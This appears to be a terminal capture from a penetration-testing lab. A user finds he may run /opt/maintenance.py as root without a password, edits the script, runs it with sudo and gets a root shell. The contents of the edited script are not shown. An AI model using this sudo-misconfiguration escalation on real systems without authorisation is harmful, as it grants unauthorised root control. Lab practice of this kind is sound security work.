 ┌──(freddy㉿5860f06d969a)-[~]
└─$ sudo -l
Matching Defaults entries for freddy on 5860f06d969a:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User freddy may run the following commands on 5860f06d969a:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/maintenance.py

┌──(freddy㉿5860f06d969a)-[~]
└─$ nano /opt/maintenance.py

┌──(freddy㉿5860f06d969a)-[~]
└─$ chmod +x /opt/maintenance.py

┌──(freddy㉿5860f06d969a)-[~]
└─$ sudo -u root python3 /opt/maintenance.py
# id
uid=0(root) gid=0(root) groups=0(root)
#
リアル